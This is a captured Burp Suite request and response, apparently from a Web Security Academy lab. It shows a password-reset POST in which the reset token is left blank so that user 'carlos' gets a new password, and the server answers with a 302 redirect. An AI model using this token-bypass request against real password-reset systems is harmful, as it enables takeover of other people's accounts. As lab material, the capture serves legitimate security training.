 Send Cancel < > Follow redirection Target: https://acf51f9f1eacf852803107e2001600e9.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: acf51f9f1eacf852803107e2001600e9.web-security-academy.net
3 Cookie: session=EM7IFCnKXdrmU9UTNM5EnNmhwBu1F4Lt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://acf51f9f1eacf852803107e2001600e9.web-security-academy.net
11 Referer:
https://acf51f9f1eacf852803107e2001600e9.web-security-academy.net/forgot-password?temp-forgot-password-token=tAPneTBEn28uxYnNCqR7
Ed6Z144EDeGK
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=peter
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6